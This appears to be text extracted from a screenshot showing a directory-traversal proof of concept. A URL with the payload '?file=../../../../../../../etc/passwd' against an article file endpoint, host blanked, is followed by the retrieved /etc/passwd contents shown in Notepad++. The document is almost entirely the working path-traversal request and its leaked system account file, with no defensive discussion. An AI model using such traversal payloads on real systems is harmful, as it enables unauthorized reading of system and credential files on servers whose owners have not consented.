 http:// /article/file/cid/534/?file=../../../../../../../etc/passwd
C:\Users\Administrator\Desktop\passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 rpm:x:37:37::/var/lib/rpm:/sbin/nologin